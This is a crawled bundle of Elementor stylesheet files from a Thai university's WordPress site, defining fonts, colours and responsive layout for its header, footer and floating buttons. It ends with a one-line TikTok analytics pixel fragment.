.elementor-nav-menu--dropdown a:hover,
					.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a:focus,
					.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a.highlighted{background-color:#E2E2E2;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown .elementor-item, .elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Noto Sans Thai", Sans-serif;font-size:16px;font-weight:400;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a{padding-left:8px;padding-right:8px;padding-top:10px;padding-bottom:10px;}.elementor-23517 .elementor-element.elementor-element-0c759b0{--display:flex;--position:absolute;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;top:0px;}body:not(.rtl) .elementor-23517 .elementor-element.elementor-element-0c759b0{left:0px;}body.rtl .elementor-23517 .elementor-element.elementor-element-0c759b0{right:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}}@media(min-width:768px){.elementor-23517 .elementor-element.elementor-element-59cc9ae{--width:12%;}.elementor-23517 .elementor-element.elementor-element-fb53d83{--width:100%;}}@media(max-width:767px){.elementor-23517 .elementor-element.elementor-element-59cc9ae{--width:50%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-23517 .elementor-element.elementor-element-bad6870{text-align:left;}.elementor-23517 .elementor-element.elementor-element-bad6870 img{width:60%;}.elementor-23517 .elementor-element.elementor-element-fb53d83{--width:50%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-107198.css
body_size: 2118
content:
.elementor-107198 .elementor-element.elementor-element-1ce53054{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:40px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-107198 .elementor-element.elementor-element-c8db39f{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-107198 .elementor-element.elementor-element-20656283 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-107198 .elementor-element.elementor-element-3e4c26f9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-3e4c26f9{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-3e4c26f9 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-3e4c26f9 a:hover, .elementor-107198 .elementor-element.elementor-element-3e4c26f9 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-12d76218{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-180d6820 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-552a7fc7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-552a7fc7{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-552a7fc7 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-552a7fc7 a:hover, .elementor-107198 .elementor-element.elementor-element-552a7fc7 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-780cc62f .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-1247fa87 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-1247fa87{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-1247fa87 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-1247fa87 a:hover, .elementor-107198 .elementor-element.elementor-element-1247fa87 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-3b2e78cc{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-435fbdd .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-3487adae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-3487adae{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-3487adae a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-3487adae a:hover, .elementor-107198 .elementor-element.elementor-element-3487adae a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4991682f .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-706862f5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-706862f5{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-706862f5 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-706862f5 a:hover, .elementor-107198 .elementor-element.elementor-element-706862f5 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-43fd1730 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:400;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-76ffac54 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:400;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-72bb59b8{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-37269570 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-726105d8{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-stacked .elementor-icon{background-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-default .elementor-icon{fill:#8F8F8F;color:#8F8F8F;border-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-726105d8:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-726105d8:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-5d0b3514{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-stacked .elementor-icon{background-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-default .elementor-icon{fill:#8F8F8F;color:#8F8F8F;border-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-5d0b3514:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-5d0b3514:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-4380764f{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-stacked .elementor-icon{background-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-default .elementor-icon{fill:#8F8F8F;color:#8F8F8F;border-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-4380764f:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-4380764f:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-68832775{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-68832775:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-68832775:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-472e8dc0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-472e8dc0{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-472e8dc0 a{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-472e8dc0 a:hover, .elementor-107198 .elementor-element.elementor-element-472e8dc0 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-ffb796d.elementor-social-icon{background-color:#00B900;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-7577388.elementor-social-icon{background-color:#E6007FBF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-7577388.elementor-social-icon i{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-7577388.elementor-social-icon svg{fill:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-47593fa.elementor-social-icon{background-color:#ABABABBF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-47593fa.elementor-social-icon i{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-47593fa.elementor-social-icon svg{fill:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:9px;--grid-row-gap:5px;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-widget-container{text-align:center;}.elementor-107198 .elementor-element.elementor-element-54590697{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-40067116{--display:flex;}.elementor-107198 .elementor-element.elementor-element-40067116.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-107198 .elementor-element.elementor-element-1de38520{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;align-self:flex-start;text-align:left;font-family:"Noto Sans Thai", Sans-serif;font-size:16px;font-weight:400;line-height:1.6em;letter-spacing:1.4px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be > .elementor-widget-container{margin:0px 0px -15px 0px;padding:7px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be a{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be a:hover, .elementor-107198 .elementor-element.elementor-element-7d0ca6be a:focus{color:#E98AB2;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-107198 .elementor-element.elementor-element-1ad97faf{--divider-border-style:solid;--divider-color:#D0D2D2;--divider-border-width:1px;}.elementor-107198 .elementor-element.elementor-element-1ad97faf .elementor-divider-separator{width:97%;margin:0 auto;margin-center:0;}.elementor-107198 .elementor-element.elementor-element-1ad97faf .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-107198 .elementor-element.elementor-element-30da7f81 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-30da7f81{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:200;color:#FFFFFF;}.elementor-107198:not(.elementor-motion-effects-element-type-background), .elementor-107198 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#434345;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-107198 .elementor-element.elementor-element-1ce53054{--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-107198 .elementor-element.elementor-element-20656283 .elementor-heading-title{font-size:20px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-180d6820 .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-780cc62f .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-435fbdd .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-4991682f .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-43fd1730 .elementor-heading-title{font-size:16px;}.elementor-107198 .elementor-element.elementor-element-76ffac54 .elementor-heading-title{font-size:16px;}.elementor-107198 .elementor-element.elementor-element-37269570 .elementor-heading-title{font-size:20px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-54590697{--flex-wrap:wrap;}.elementor-107198 .elementor-element.elementor-element-40067116{--justify-content:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-107198 .elementor-element.elementor-element-20656283 .elementor-heading-title{font-size:24px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-180d6820 .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-780cc62f .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-435fbdd .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-4991682f .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-43fd1730 .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-76ffac54 .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-72bb59b8{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-107198 .elementor-element.elementor-element-72bb59b8.e-con{--order:-99999 /* order start hack */;}.elementor-107198 .elementor-element.elementor-element-37269570{width:100%;max-width:100%;}.elementor-107198 .elementor-element.elementor-element-37269570 .elementor-heading-title{font-size:24px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-726105d8{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-4380764f{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-68832775{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-54590697{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-fb662aa img{width:34%;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be{text-align:center;}.elementor-107198 .elementor-element.elementor-element-1ad97faf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-1ad97faf .elementor-divider-separator{width:68%;}.elementor-107198 .elementor-element.elementor-element-30da7f81 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-30da7f81{text-align:center;}}@media(min-width:768px){.elementor-107198 .elementor-element.elementor-element-40067116{--width:10.174%;}.elementor-107198 .elementor-element.elementor-element-1de38520{--width:89.492%;}}@media(max-width:1024px) and (min-width:768px){.elementor-107198 .elementor-element.elementor-element-40067116{--width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23454.css
body_size: 457
content:
.elementor-23454 .elementor-element.elementor-element-023fd7f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-23454 .elementor-element.elementor-element-e252d06{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23454 .elementor-element.elementor-element-b84886b .elementor-button{background-color:#E60000;font-family:"Noto Sans Thai", Sans-serif;font-size:20px;font-weight:700;font-style:normal;letter-spacing:2.5px;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.17);}.elementor-23454 .elementor-element.elementor-element-b84886b{width:auto;max-width:auto;top:93px;z-index:999;}body:not(.rtl) .elementor-23454 .elementor-element.elementor-element-b84886b{right:22.3px;}body.rtl .elementor-23454 .elementor-element.elementor-element-b84886b{left:22.3px;}.elementor-23454 .elementor-element.elementor-element-b84886b .elementor-button-content-wrapper{flex-direction:row;}.elementor-23454 .elementor-element.elementor-element-19fcba6 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:bold;font-style:normal;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.17);padding:15px 15px 15px 15px;}.elementor-23454 .elementor-element.elementor-element-19fcba6{width:var( --container-widget-width, 185px );max-width:185px;--container-widget-width:185px;--container-widget-flex-grow:0;top:156px;z-index:999;}.elementor-23454 .elementor-element.elementor-element-19fcba6 > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-23454 .elementor-element.elementor-element-19fcba6{right:22.3px;}body.rtl .elementor-23454 .elementor-element.elementor-element-19fcba6{left:22.3px;}.elementor-23454 .elementor-element.elementor-element-19fcba6 .elementor-button-content-wrapper{flex-direction:row;}.elementor-23454 .elementor-element.elementor-element-19fcba6 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-23454 .elementor-element.elementor-element-c1c470b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-23454 .elementor-element.elementor-element-4b39d38{--display:flex;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-repeater-item-66fc59f.elementor-social-icon{background-color:#00B703;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-repeater-item-6f9ee42.elementor-social-icon{background-color:#8E5151;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-repeater-item-e54466b.elementor-social-icon{background-color:#5865F2;}.elementor-23454 .elementor-element.elementor-element-2ceced4{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 70px );max-width:70px;--container-widget-width:70px;--container-widget-flex-grow:0;top:230px;z-index:999;--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:12px;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-widget-container{text-align:center;}body:not(.rtl) .elementor-23454 .elementor-element.elementor-element-2ceced4{right:22.4px;}body.rtl .elementor-23454 .elementor-element.elementor-element-2ceced4{left:22.4px;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://analytics.tiktok.com/i18n/pixel/events.js?sdkid=D5NJU63C77U6J0PHHH70&lib=ttq
body_size: 3796
content:

window[window["TiktokAnalyticsObject"]]._env = {"env":"external","key":""};
